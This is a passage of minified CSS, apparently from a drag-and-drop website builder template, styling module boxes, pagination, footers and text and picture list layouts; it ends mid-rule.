.MoHeadL,.Mo_1008 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_1008 .MoHeadL{background-position:0 0}.Mo_1008 .MoHeadM{background-position:0 -45px;background-repeat:repeat-x;height:45px}.Mo_1008 .MoHeadR{background-position:0 -90px}.Mo_1008 .MoName{margin:12px 0 0 5px}.Mo_1008 .NameTxt{font-size:14px}.Mo_1008 .MoMore{right:5px;top:17px}.Mo_1008 .MoBody{border-width:0 1px 0;border-style:solid}.Mo_1008 .MoB{height:5px;display:table}.Mo_1008 .MoBL,.Mo_1008 .MoBM,.Mo_1008 .MoBR{height:5px;display:table-cell}.Mo_1008 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_1008 .MoBL,.Mo_1008 .MoBR{width:10px;background-repeat:no-repeat}.Mo_1008 .MoBL{background-position:0 0}.Mo_1008 .MoBR{background-position:0 -10px}.Mo_1009,.Mo_1009 [class^=Mo]{background:0 0;border-width:0}.Mo_1009 .MoHeadL,.Mo_1009 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_1009 .MoHeadL{background-position:0 0}.Mo_1009 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_1009 .MoHeadR{background-position:0 -70px}.Mo_1009 .MoName{margin:8px 0 0 0}.Mo_1009 .NameTxt{font-size:14px}.Mo_1009 .MoMore{right:0}.Mo_1010,.Mo_1010 [class^=Mo]{background:0 0;border-width:0}.Mo_1010{border-width:0}.Mo_1010 .MoHeadM{height:35px}.Mo_1010 .NameTxt{font-size:14px}.Mo_1010 .MoMore{right:10px}.Mo_1010 .MoBody{border-width:1px;border-style:solid}.Mo_1011,.Mo_1011 [class^=Mo]{background:0 0;border-width:0}.Mo_1011{border:0}.Mo_1011 .MoHeadL,.Mo_1011 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_1011 .MoHeadL{background-position:0 0}.Mo_1011 .MoHeadM{background-position:0 -34px;background-repeat:repeat-x;height:34px}.Mo_1011 .MoHeadR{background-position:0 -68px}.Mo_1011 .MoName{margin:8px 0 0 0}.Mo_1011 .NameTxt{font-size:14px}.Mo_1011 .MoMore{right:0}.Mo_1011 .MoBody{border-width:1px 1px 0;border-style:solid}.Mo_1011 .MoB{height:5px;display:table}.Mo_1011 .MoBL,.Mo_1011 .MoBM,.Mo_1011 .MoBR{height:5px;display:table-cell}.Mo_1011 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_1011 .MoBL,.Mo_1011 .MoBR{width:10px;background-repeat:no-repeat}.Mo_1011 .MoBL{background-position:0 0}.Mo_1011 .MoBR{background-position:0 -10px}.Mo_1012,.Mo_1012 [class^=Mo]{background:0 0;border-width:0}.Mo_1012 .MoHeadL,.Mo_1012 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_1012 .MoHeadL{background-position:0 0}.Mo_1012 .MoHeadM{background-position:0 -45px;background-repeat:repeat-x;height:45px}.Mo_1012 .MoHeadR{background-position:0 -90px}.Mo_1012 .MoName{margin:12px 0 0 5px}.Mo_1012 .NameTxt{font-size:14px}.Mo_1012 .MoMore{right:5px;top:15px}.Mo_1012 .MoBody{border-width:0 1px 0;border-style:solid}.Mo_1012 .MoB{height:5px;display:table}.Mo_1012 .MoBL,.Mo_1012 .MoBM,.Mo_1012 .MoBR{height:5px;display:table-cell}.Mo_1012 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_1012 .MoBL,.Mo_1012 .MoBR{width:10px;background-repeat:no-repeat}.Mo_1012 .MoBL{background-position:0 0}.Mo_1012 .MoBR{background-position:0 -10px}.Mo_1013,.Mo_1013 [class^=Mo]{background:0 0;border-width:0}.Mo_1013 .MoHeadL,.Mo_1013 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_1013 .MoHeadL{background-position:0 0}.Mo_1013 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_1013 .MoHeadR{background-position:0 -70px}.Mo_1013 .MoName{margin:8px 0 0 0}.Mo_1013 .NameTxt{font-size:14px}.Mo_1013 .MoMore{right:0}.Mo_1014,.Mo_1014 [class^=Mo]{background:0 0;border-width:0}.Mo_1014 .MoHead{position:relative;z-index:2}.Mo_1014 .MoHeadM{height:36px}.Mo_1014 .NameTxt{font-size:14px}.Mo_1014 .MoMore{right:10px}.Mo_1014 .MoBody{border-width:0 1px 1px;border-style:solid;position:relative;z-index:1}.Mo_1014 .MoBodyM{background-position:0 -30px;background-repeat:repeat-x}.Mo_1014 .MoBodyC{margin-top:10px}.Mo_1015,.Mo_1015 [class^=Mo]{background:0 0;border-width:0}.Mo_1015{border-width:1px;border-style:solid}.Mo_1015 .MoHeadM{height:32px;background-repeat:no-repeat;background-position:8px 10px}.Mo_1015 .MoName{margin:7px 0 0 15px}.Mo_1015 .NameTxt{font-size:14px}.Mo_1015 .MoMore{right:10px;top:10px}.Mo_1015 .MoBody{border-width:2px 0 0;border-style:solid}.Mo_1016,.Mo_1016 [class^=Mo]{background:0 0;border-width:0}.Mo_1016 .MoHeadM{height:33px}.Mo_1016 .MoHeadL,.Mo_1016 .MoHeadR{width:11px;background-repeat:no-repeat}.Mo_1016 .MoHeadL{background-position:0 0}.Mo_1016 .MoHeadM{background-position:0 -33px;background-repeat:repeat-x}.Mo_1016 .MoHeadR{background-position:0 -66px}.Mo_1016 .MoName{margin:0}.Mo_1016 .MoNameL,.Mo_1016 .MoNameR{width:10px;background-repeat:no-repeat}.Mo_1016 .MoNameL{background-position:0 0}.Mo_1016 .MoNameM{background-position:0 -34px;background-repeat:repeat-x;height:33px}.Mo_1016 .MoNameR{background-position:0 -68px}.Mo_1016 .NameTxt{font-size:14px;margin:7px 5px 0}.Mo_1016 .MoMore{right:0;top:13px}.Mo_1016 .MoBody{border-width:1px;border-style:solid}.Mo_1017,.Mo_1017 [class^=Mo]{background:0 0;border-width:0}.Mo_1017 .MoHeadL{background-position:0 0;background-repeat:no-repeat;width:5px}.Mo_1017 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_1017 .MoHeadR{background-position:right -70px;background-repeat:no-repeat;width:5px}.Mo_1017 .MoName{margin:0}.Mo_1017 .MoNameL{background-position:0 0;width:23px}.Mo_1017 .MoNameM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_1017 .MoNameR{background-position:0 -70px;width:30px}.Mo_1017 .NameTxt{font-size:14px;margin:7px 10px 0}.Mo_1017 .MoMore{right:0;top:10px;display:none}.Mo_1017 .MoBody{border-width:0 1px 1px;border-style:dotted}.Mo_1018,.Mo_1018 [class^=Mo]{background:0 0;border-width:0}.Mo_1018 .MoName{margin:0}.Mo_1018 .MoNameL{background-position:0 0;width:5px}.Mo_1018 .MoNameM{background-position:0 -34px;background-repeat:repeat-x;height:35px}.Mo_1018 .MoNameR{background-position:0 -70px;width:5px}.Mo_1018 .NameTxt{font-size:14px;margin:7px 10px 0}.Mo_1018 .MoMore{right:10px}.Mo_1018 .MoBody{border-width:1px;border-style:solid}.Mo_1019,.Mo_1019 [class^=Mo]{background:0 0;border-width:0}.Mo_1019 .MoHeadL,.Mo_1019 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_1019 .MoHeadL{background-position:0 0}.Mo_1019 .MoHeadM{border-width:1px 0 0 0;border-style:solid}.Mo_1019 .MoHeadR{background-position:right 0}.Mo_1019 .MoName{float:none;margin:0 auto}.Mo_1019 .MoNameL,.Mo_1019 .MoNameR{width:58px;background-repeat:no-repeat}.Mo_1019 .MoNameL{background-position:0 bottom}.Mo_1019 .MoNameR{background-position:right bottom}.Mo_1019 .MoNameM{height:36px}.Mo_1019 .NameTxt{font-size:14px;margin:8px 10px 0}.Mo_1019 .MoMore{display:none}.Mo_1019 .MoBody{border-width:0 1px;border-style:solid}.Mo_1019 .MoB,.Mo_1019 .MoBL,.Mo_1019 .MoBR{height:10px}.Mo_1019 .MoBL,.Mo_1019 .MoBR{width:10px;background-repeat:no-repeat}.Mo_1019 .MoBL{background-position:0 bottom}.Mo_1019 .MoBR{background-position:right bottom}.Mo_1019 .MoBM{border-width:0 0 1px;border-style:solid;height:9px}.Mo_1020,.Mo_1020 [class^=Mo]{background:0 0;border-width:0}.Mo_1020 .MoHeadL,.Mo_1020 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_1020 .MoHeadL{background-position:0 0}.Mo_1020 .MoHeadM{background-position:0 -44px;background-repeat:repeat-x}.Mo_1020 .MoHeadR{background-position:right 0}.Mo_1020 .MoName{margin:0}.Mo_1020 .MoNameL,.Mo_1020 .MoNameR{width:6px;background-repeat:no-repeat}.Mo_1020 .MoNameL{background-position:0 0}.Mo_1020 .MoNameM{background-position:0 -34px;height:34px}.Mo_1020 .MoNameR{background-position:right -68px}.Mo_1020 .NameTxt{font-size:14px;margin:6px 10px 0}.Mo_1020 .MoMore{display:none}.Mo_1020 .MoBody{border-width:0 1px;border-style:solid}.Mo_1020 .MoB,.Mo_1020 .MoBL,.Mo_1020 .MoBR{height:10px}.Mo_1020 .MoBL,.Mo_1020 .MoBR{width:10px;background-repeat:no-repeat}.Mo_1020 .MoBL{background-position:0 bottom}.Mo_1020 .MoBR{background-position:right bottom}.Mo_1020 .MoBM{border-width:0 0 1px;border-style:solid;height:9px}.Mo_1021,.Mo_1021 [class^=Mo]{background:0 0;border-width:0}.Mo_1021 .MoHeadL,.Mo_1021 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_1021 .MoHeadL{background-position:0 0}.Mo_1021 .MoHeadM{background-position:0 -36px;background-repeat:repeat-x;height:36px}.Mo_1021 .MoHeadR{background-position:0 -72px}.Mo_1021 .MoName{margin:5px 0 0}.Mo_1021 .MoNameL,.Mo_1021 .MoNameR{background-repeat:no-repeat}.Mo_1021 .MoNameL{width:10px;background-position:0 0}.Mo_1021 .MoNameM{height:31px}.Mo_1021 .MoNameR{width:42px;background-position:right 0}.Mo_1021 .NameTxt{font-size:14px;margin:5px 0 0}.Mo_1021 .MoMore{right:0}.Mo_1021 .MoBody{border-width:0 1px;border-style:solid}.Mo_1021 .MoBL,.Mo_1021 .MoBR{width:10px;background-repeat:no-repeat}.Mo_1021 .MoBL{background-position:0 bottom}.Mo_1021 .MoBR{background-position:right bottom}.Mo_1021 .MoBM{border-width:0 0 1px;border-style:solid;height:9px}.Mo_1022,.Mo_1022 [class^=Mo]{background:0 0;border-width:0}.Mo_1022 .MoHeadL{background-repeat:no-repeat;background-position:0 0;width:12px}.Mo_1022 .MoHeadM{border-width:1px 1px 0 0;border-style:solid;height:36px}.Mo_1022 .MoHeadR{width:0}.Mo_1022 .MoName{margin:0}.Mo_1022 .MoNameL{width:0}.Mo_1022 .MoNameM{background-position:0 -36px;background-repeat:repeat-x;height:36px}.Mo_1022 .MoNameR{background-repeat:no-repeat;background-position:right -72px;width:15px}.Mo_1022 .NameTxt{font-size:14px;margin:7px 10px 0}.Mo_1022 .MoBodyL{width:12px;background-position:0 0;background-repeat:no-repeat}.Mo_1022 .MoBodyM{border-width:0 1px;border-style:solid}.Mo_1022 .MoB{height:1px}.Mo_1022 .MoBL{width:11px}.Mo_1022 .MoBM{border-width:0 0 1px;border-style:solid}.Mo_1022 .MoBR{width:0}.Mo_1023,.Mo_1023 [class^=Mo]{background:0 0;border-width:0}.Mo_1023{border-width:1px;border-style:solid}.Mo_1023 .MoHeadM{background-repeat:repeat-x;background-position:0 0;height:35px;border-width:0 0 1px;border-style:solid}.Mo_1023 .MoName{margin:0}.Mo_1023 .MoNameM{height:35px}.Mo_1023 .NameTxt{font-size:14px;margin:8px 0 0 20px}.Mo_1023 .MoNameR{width:26px;background-repeat:no-repeat;background-position:0 0}.Mo_1024,.Mo_1024 [class^=Mo]{background:0 0;border-width:0}.Mo_1024{border-width:2px 1px 1px;border-style:solid}.Mo_1024 .MoHeadM{height:33px;border-width:0 0 1px;border-style:solid}.Mo_1024 .MoName{margin:1px;height:31px}.Mo_1024 .MoNameR{width:13px;background-position:0 center;background-repeat:no-repeat}.Mo_1024 .NameTxt{font-size:14px;margin:5px 15px 0}.Mo_1025,.Mo_1025 [class^=Mo]{background:0 0;border-width:0}.Mo_1025{border-width:2px 1px 1px;border-style:solid}.Mo_1025 .MoHeadM{background-position:0 bottom;background-repeat:repeat-x;height:33px}.Mo_1025 .MoName{margin:0}.Mo_1025 .MoNameM{border-width:0 1px 0 0;border-style:solid;height:33px}.Mo_1025 .NameTxt{font-size:14px;margin:5px 15px 0}.Mo_1026,.Mo_1026 [class^=Mo]{background:0 0;border-width:0}.Mo_1026{border-width:1px;border-style:solid}.Mo_1026 .MoHeadM{background-position:0 bottom;background-repeat:repeat-x;height:35px}.Mo_1026 .MoName{margin:0}.Mo_1026 .MoNameM{height:33px;border-width:0 0 2px;border-style:solid}.Mo_1026 .NameTxt{font-size:14px;margin:5px 5px 0}.Mo_1027,.Mo_1027 [class^=Mo]{background:0 0;border-width:0}.Mo_1027 .MoHeadM{height:35px}.Mo_1027 .MoHeadL{width:16px}.Mo_1027 .MoName{margin:0}.Mo_1027 .NameTxt{font-size:14px;margin:7px 0 0 10px}.Mo_1027 .MoBody{border-width:1px;border-style:solid}.Mo_1028,.Mo_1028 [class^=Mo]{background:0 0;border-width:0}.Mo_1028 .MoHeadL{width:33px;background-repeat:no-repeat;background-position:0 0}.Mo_1028 .MoHeadM{background-repeat:repeat-x;background-position:0 -45px;height:45px}.Mo_1028 .MoHeadR{width:6px;background-repeat:no-repeat;background-position:right -90px}.Mo_1028 .MoName{margin:1px 0 0}.Mo_1028 .NameTxt{font-size:14px;margin:13px 10px 0}.Mo_1028 .MoMore{top:10px;right:5px}.Mo_1028 .MoMore a{width:50px;height:30px;line-height:30px}.Mo_1028 .MoBody{border-width:0 1px;border-style:solid}.Mo_1028 .MoB,.Mo_1028 .MoBL,.Mo_1028 .MoBR{height:10px}.Mo_1028 .MoBL,.Mo_1028 .MoBR{width:10px;background-repeat:no-repeat}.Mo_1028 .MoBL{background-position:0 bottom}.Mo_1028 .MoBR{background-position:right bottom}.Mo_1028 .MoBM{border-width:0 0 1px;border-style:solid;height:9px}.Mo_1029,.Mo_1029 [class^=Mo]{background:0 0;border-width:0}.Mo_1029 .MoHeadM{height:33px}.Mo_1029 .MoName{margin:0 0 0 20px}.Mo_1029 .MoNameL{width:10px;background-position:0 0;background-repeat:no-repeat}.Mo_1029 .MoNameM{background-position:0 -33px;background-repeat:repeat-x;height:33px}.Mo_1029 .MoNameR{width:10px;background-position:0 -66px;background-repeat:no-repeat}.Mo_1029 .NameTxt{font-size:14px;margin:5px 10px 0}.Mo_1029 .MoBody{border-width:2px 1px 1px;border-style:solid}.Mo_1030,.Mo_1030 [class^=Mo]{background:0 0;border-width:0}.Mo_1030{border-style:solid;border-width:1px}.Mo_1030 .MoHeadM{background-repeat:repeat-x;background-position:0 bottom;height:33px;border-style:solid;border-width:0 0 1px}.Mo_1030 .MoName{margin:0 0 0 10px}.Mo_1030 .MoNameL{width:10px;background-position:0 0;background-repeat:no-repeat}.Mo_1030 .MoNameM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_1030 .MoNameR{width:10px;background-position:right -70px;background-repeat:no-repeat}.Mo_1030 .NameTxt{font-size:14px;margin:7px 10px 0}.Mo_1031,.Mo_1031 [class^=Mo]{background:0 0;border-width:0}.Mo_1031{border-style:solid;border-width:1px}.Mo_1031 .MoHeadM{background-repeat:repeat-x;background-position:0 bottom;height:35px;border-style:solid;border-width:0 0 1px}.Mo_1031 .MoName{margin:0}.Mo_1031 .MoNameL{width:35px;background-position:0 0;background-repeat:no-repeat}.Mo_1031 .MoNameM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_1031 .MoNameR{width:60px;background-position:right -70px;background-repeat:no-repeat}.Mo_1031 .NameTxt{font-size:14px;margin:7px 10px 0}.TitleModule .customModule{float:none}.TitleModule .Mo{border-width:0}.HMo_1001,.HMo_1001 [class^=Mo]{background:0 0;border-width:0}.HMo_1 .MoB,.HMo_1001 .MoT{display:none}.HMo_1001 .MoHeadM{height:40px}.HMo_1001 .MoName{margin:10px 0 0 10px}.HMo_1001 .NameTxt{font-size:14px}.HMo_1001 .MoMore{right:10px;top:14px}.HMo_1002,.HMo_1002 [class^=Mo]{background:0 0;border-width:0}.HMo_1002 .MoT{display:table}.HMo_1002 .MoTL,.HMo_1002 .MoTR{width:6px;background-repeat:no-repeat}.HMo_1002 .MoTL{background-position:0 0}.HMo_1002 .MoTM{height:6px}.HMo_1002 .MoTR{background-position:-6px 0}.HMo_1002 .MoHeadM{height:36px}.HMo_1002 .MoName{margin:4px 0 0 10px}.HMo_1002 .NameTxt{font-size:14px}.HMo_1002 .MoMore{right:10px;top:9px}.HMo_1003,.HMo_1003 [class^=Mo]{background:0 0;border-width:0}.HMo_1003 .MoB,.HMo_1003 .MoT{height:10px;display:table}.HMo_1003 .MoBL,.HMo_1003 .MoBR,.HMo_1003 .MoTL,.HMo_1003 .MoTR{width:10px;height:10px}.HMo_1003 .MoTL{background-position:0 0}.HMo_1003 .MoTR{background-position:-10px 0}.HMo_1003 .MoBL{background-position:0 -10px}.HMo_1003 .MoBR{background-position:-10px -10px}.HMo_1003 .MoBM,.HMo_1003 .MoTM{height:10px;background-repeat:repeat-x}.HMo_1003 .MoTM{background-position:0 0}.HMo_1003 .MoBM{background-position:0 -10px}.HMo_1003 .MoHeadM{height:35px}.HMo_1003 .MoHeadL,.HMo_1003 .MoHeadR{width:5px;background-repeat:repeat-y}.HMo_1003 .MoHeadL{background-position:left 0}.HMo_1003 .MoHeadR{background-position:right 0}.HMo_1003 .MoName{margin:6px 0 0 10px}.HMo_1003 .NameTxt{font-size:14px}.HMo_1003 .MoMore{right:10px;top:10px}.HMo_1004,.HMo_1004 [class^=Mo]{background:0 0;border-width:0}.HMo_1004 .MoB,.HMo_1004 .MoT{height:6px;display:table}.HMo_1004 .MoBL,.HMo_1004 .MoBR,.HMo_1004 .MoTL,.HMo_1004 .MoTR{width:6px;height:6px;background-repeat:no-repeat}.HMo_1004 .MoTL{background-position:0 0}.HMo_1004 .MoTR{background-position:-6px 0}.HMo_1004 .MoBL{background-position:0 -6px}.HMo_1004 .MoBR{background-position:-6px -6px}.HMo_1004 .MoBM,.HMo_1004 .MoTM{height:6px}.HMo_1004 .MoHeadM{height:35px}.HMo_1004 .MoName{margin:7px 0 0 10px}.HMo_1004 .NameTxt{font-size:14px}.HMo_1004 .MoMore{right:10px;top:12px}.HMo_1005,.HMo_1005 [class^=Mo]{background:0 0;border-width:0}.HMo_1005 .MoB{height:6px;display:table}.HMo_1005 .MoBM{height:6px}.HMo_1005 .MoHeadM{height:40px}.HMo_1005 .MoName{margin:10px 0 0 10px}.HMo_1005 .MoMore{right:10px;top:14px}.HMo_1006,.HMo_1006 [class^=Mo]{background:0 0;border-width:0}.HMo_1006 .MoB{height:2px;display:table}.HMo_1006 .MoBM{height:2px}.HMo_1006 .MoHeadM{height:40px;background-color:transparent}.HMo_1006 .MoName{margin:10px 0 0 10px}.HMo_1006 .NameTxt{font-size:14px}.HMo_1006 .MoMore{right:10px;top:16px}.absoluteModuleWrap{position:relative;z-index:15}.absoluteModuleInner{height:0;position:relative;margin:0 auto}.headPublicModuleRow{z-index:20;width:100%!important}#row_head_public{width:100%}.headPublicModuleRow .CModulePA{overflow:visible;height:0}.fullSubNavBox{position:absolute;left:0;right:0;top:0}.fullSubNavBox .customModuleRow{position:absolute;z-index:30;top:0;left:0;right:0;background-color:#fff;box-shadow:0 2px 2px rgba(0,0,0,.2)}.fullSubNavBox .customModuleRowBlock[data-animated="1"]{max-height:0;overflow:hidden;transition:max-height .5s ease}.fullSubNavBox .customModuleRowBlock[data-animated="1"].animated{max-height:1000px}.fullSubNavBox .customModuleRowBlock[data-animated="2"]{transition:opacity .3s ease;opacity:0}.fullSubNavBox .customModuleRowBlock[data-animated="2"].animated{opacity:1}.fullSubNavBox .customModuleRowBlock[data-animated="3"]{transition:opacity .8s ease,transform .3s ease;opacity:0;transform:translateY(-10px)}.fullSubNavBox .customModuleRowBlock[data-animated="3"].animated{opacity:1;transform:translateY(0)}.fullSubNavBox .customModuleRowBlock[data-animated="4"]{transition:opacity .8s ease,transform .3s ease;opacity:0;transform:translateY(20px)}.fullSubNavBox .customModuleRowBlock[data-animated="4"].animated{opacity:1;transform:translateY(0)}.mainContainer{margin:0 auto;position:relative;z-index:2;clear:both}.addContainer{position:relative;z-index:0;float:left;width:100%}.customModuleRowNone{display:none}.customModuleRowBlock{display:block}.customModuleRow{margin:0 auto;padding:0;position:relative}.wrapper .customModuleRow.customModuleRowFullX,.wrapper .customModuleRow.customModuleRowFullXY{width:100%}.customModuleRowGroup{position:relative}.customModuleRowGroup .customModuleRow,.customModuleRowGroup .rowGroup-box,.customModuleRowGroup .rowGroup-box-inner{position:absolute;left:0;top:0;bottom:0;right:0;width:100%;height:100%}.customModuleRowGroup .rowGroup-box{z-index:1}.customModuleRowGroup .rowGroup-box-inner{overflow:hidden}.customModuleRowGroup .customModuleRow{text-align:center;z-index:1;display:none}.customModuleRowGroup .customModuleRow.cur{display:block;z-index:2}.customModuleRowGroup .customModuleRowBlock{z-index:2}.customModuleRowGroup .customModuleRowInner{display:inline-block;text-align:left;height:100%}.customModuleRowGroup .sidebar-area{pointer-events:none}.customModuleRowGroup .sidebar-area .sidebar-inner em{pointer-events:auto}.wrapper .customModuleRowGroup .customModuleRow{width:100%}.customModuleRow .rowImgBg,.customModuleRow .rowVideoBg{position:absolute;z-index:1;width:100%;height:100%;overflow:hidden;top:0;right:0;bottom:0;left:0}.customModuleRow .rowImgBg{display:block}.customModuleRow .muted-btn{position:absolute;right:10px;bottom:10px;padding:5px;cursor:pointer;font-size:20px;color:#fff;border-radius:50%;border:2px solid rgba(255,255,255,.3);display:flex;justify-content:center;align-items:center;z-index:3;background-color:rgba(0,0,0,.5);opacity:.8}.customModuleRow .muted-btn.off::after{content:'';width:2px;position:absolute;top:0;bottom:0;background-color:rgba(255,255,255,.8);transform:rotate(-45deg)}.customModuleRow .rowVideoBg video{width:100%;height:100%;position:relative;object-fit:cover;object-position:center center}.customModuleRowInner{margin:0 auto;position:relative;z-index:2}.customModuleRowAbsolute .customModuleRowInner{padding-left:0}.fixedPublicModuleRow{position:fixed;width:100%;left:0;bottom:0;z-index:21;background-color:rgba(0,0,0,.3)}.fixedPublicModuleRow>.rowCloseBtn{z-index:3;position:absolute;right:10px;top:10px;color:#fff;cursor:pointer;transition:transform .5s ease;cursor:pointer;font:normal 400 50px/.65 '宋体';letter-spacing:-.2em;overflow:hidden}.fixedPublicModuleRow>.rowCloseBtn:hover{transform:rotate(180deg)}.fixedPublicModuleRow>.rowCloseBtn i{font-style:normal;margin:0 0 -.1em -.18em}.CModulePR{position:relative}.CModulePC::after,.CModulePR::after,.TitleModule::after{content:".";height:0;display:block;clear:both;overflow:hidden;visibility:hidden}.CModulePA,.CModulePC,.CModulePR,.TitleModule{zoom:1;overflow:hidden}.CModulePC,.CModulePR,.TitleModule{margin-right:-10px}.customModule{float:left;margin:0 10px 10px 0;position:relative;z-index:2}.CModulePCLeft,.CModulePRLeft{float:left;zoom:1}.CModulePCRight{float:right}.CModulePCRL .PCLeft{float:right}.CModulePCRL .PCRight{float:left}.CModulePA{position:relative}.CModulePA .customModule{position:absolute;float:none;margin:0}.alertPublicModuleRow,.allSitePublicModuleRow{position:fixed;width:100%!important;height:0;z-index:22!important;left:0;top:0}.alertPublicModuleRow .CModulePA,.alertPublicModuleRow .customModuleRowInner{position:absolute;width:100%!important;left:0;top:0}.allSitePublicModuleRow .CModulePA,.allSitePublicModuleRow .customModuleRowInner{position:absolute;width:100%!important;left:0;top:0}.alertPublicModuleRow .alertBg{z-index:2;background-color:#000;opacity:.3;position:fixed;width:100%;height:100%;left:0;top:0}.alertPublicModuleRow .customModuleRowInner{z-index:3}.alertPublicModuleRow .CModulePA,.allSitePublicModuleRow .CModulePA{overflow:visible}.webLink{padding-bottom:10px}.webLink .customModule{clear:both;float:none;margin-right:0;margin-bottom:0}.blogrollTxt a{display:inline-block;margin:0 5px;line-height:24px}.blogrollPic ul{overflow:hidden;padding-bottom:10px}.blogrollPic li{float:left;width:175px;height:53px;overflow:hidden;margin:10px 10px 0 0}.blogrollPic table{width:100%;height:100%}.blogrollPic td{text-align:center;vertical-align:middle}.page{position:relative;z-index:2}.page .inner{text-align:right;padding:10px 5px;clear:both;font-size:0}.page a,.page b,.page span,.page strong{display:inline-block;margin-left:5px;border-width:1px;border-style:solid;padding:5px 10px;font:400 12px/1 'Microsoft Yahei';vertical-align:top}.page .page-ellipsis{display:inline-block;font-size:14px;margin-left:5px;padding:3px 0;border:none}.page span{cursor:not-allowed}.page a:hover{text-decoration:none}.page .page-no-area{display:inline-block}.page .page-sum{display:inline-block;margin-left:5px;padding:5px 10px;font:400 12px/1 'Microsoft Yahei';vertical-align:top}.page .page-sum em{font-style:normal}.page .page-select{margin-left:5px;text-align:left;display:inline-block;position:relative;line-height:1;vertical-align:top}.page .page-select dt{display:inline-block;border:1px solid #ccc;position:relative}.page .page-select dt i{position:absolute;right:5px;top:50%;height:0;width:0;overflow:hidden;border-width:8px 5px 0;border-style:solid dashed dashed solid;border-color:#ccc transparent;margin-top:-4px}.page .page-select em{font-style:normal;font-size:12px;display:inline-block}.page .page-select dt em{padding:5px 20px 5px 10px}.page .page-select ol{position:absolute;left:0;bottom:100%;border:1px solid #ccc;width:100%;background-color:#fff;padding:2px 0;display:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.page .page-select-hover ol{display:block}.page .page-select li{line-height:24px;cursor:pointer}.page .page-select li em{padding-left:10px}.page .page-select li:hover{background-color:#f5f5f5}.page .page-select li.selected{background-color:#ececec}.page .page-form{margin-left:5px;display:inline-block;font-size:12px;vertical-align:top}.page .page-form .page-num-input{width:40px;padding:3px 0;border:1px solid #aaa;margin:0 5px;text-align:center}.page .page-form .page-enter-btn{margin-left:5px;display:inline-block;padding:5px 10px;border:1px solid #aaa;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#f0f0f0;cursor:pointer}.page .page-form .page-enter-btn s{text-decoration:none;font-style:normal}.footer{margin:0 auto;position:relative;clear:both;z-index:1}.footerBg{width:100%;height:100%;position:absolute;left:0;top:0;z-index:1}.footerConArea{margin:0 auto}.footerCon{text-align:center;position:relative;z-index:2;padding:10px 0;overflow:hidden;border-style:solid;border-width:0;line-height:24px}.footerNav em{font-style:normal;margin:0 5px}.copyright{position:relative;z-index:2}/*! * 拖拽版模板 * http://www.evyun.cn * 拖拽版不同模块类型的内部风格 */.btn-group .btn,.catalogList dt div,.classify-module .inner,.classify-module .inner a,.focus-pic-module-1 .focus-controls-list span,.pic-text-list-module .inner,.pic-text-list-module .inner .newPrice em,.pic-text-list-module .inner .oldPrice em,.pic-text-list-module .inner .pic-intro,.pic-text-list-module .inner .pic-title,.pic-text-list-module .pic-title a,.pic-text-list-module .pics,.pic-text-module .pics,.text-list-module .inner,.text-list-module .inner a{-webkit-transition-property:border-color,background-color,color;-webkit-transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-property:border-color,background-color,color;-moz-transition-duration:.5s;-moz-transition-timing-function:ease;-ms-transition-property:border-color,background-color,color;-ms-transition-duration:.5s;-ms-transition-timing-function:ease;-o-transition-property:border-color,background-color,color;-o-transition-duration:.5s;-o-transition-timing-function:ease;transition-property:border-color,background-color,color;transition-duration:.5s;transition-timing-function:ease}.btn-group .btn{display:inline-block;border-width:1px;border-style:solid;margin:2px 5px 0 0;border:1px solid transparent;vertical-align:middle;cursor:pointer;border-radius:4px;text-align:center}.btn-group .btn-xs{padding:1px 5px;font-size:12px}.btn-group .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group .btn-default{padding:6px 12px;font-size:14px;line-height:1.4}.btn-group .btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group .but-desabled{cursor:no-drop;opacity:.5}.btn-group .but-desabled:hover{opacity:.5}.text-list-module{overflow:hidden}.text-list-module ol{font-size:0}.text-list-module li{display:inline-block}.text-list-module .inner{margin:0;position:relative;height:24px;line-height:24px;overflow:hidden;padding:0}.text-list-module .text-list-a{overflow:hidden;display:inline-block;zoom:1;width:100%;text-overflow:ellipsis}.text-list-module code{vertical-align:middle;width:4px;height:4px;display:inline-block;background-image:url(../image/text_list_code_bg.jpg);background-repeat:no-repeat;background-position:0 0;margin:0 5px 0 0;display:none}.text-list-module a{font-size:12px}.text-list-module-1 li,.text-list-module-2 li{width:100%}.text-list-module-2 .inner{padding-right:70px}.text-list-module-2 .text-list-times{position:absolute;top:0;right:0;font-size:12px}.text-list-module-2 .text-list-times a{color:inherit!important;font:inherit!important}.pic-text-module{margin:0;overflow:hidden}.pic-text-module .pic-text-module-inner{overflow:hidden}.pic-text-module .pics{border-width:1px;border-style:solid;border-color:#ccc;display:block}.pic-text-module .pic{overflow:hidden;padding:0;display:inline-block;position:relative}.pic-text-module .pic table,.pic-text-module .pic td{width:100%;height:100%}.pic-text-module .pic td{vertical-align:middle;text-align:center}.pic-text-module .text{text-indent:2em;line-height:24px;font-size:12px;word-break:break-word}.pic-text-module .text p{color:inherit}.pic-text-module .pic img{max-width:100%;cursor:pointer}.pic-text-module-1 .pics{margin:.5em .8em 0 0;float:left}.pic-text-module-1 .pic{width:100px;height:100px}.pic-text-module-2 .pics{margin:.5em 0 0 .8em;float:right}.pic-text-module-2 .pic{width:100px;height:100px}.pic-text-module-3 .pics{margin:.5em 0}.pic-text-module-3 .pic{height:150px}.pic-text-module-3 .text{overflow:hidden}.pic-text-module-4 .pics{margin:.5em 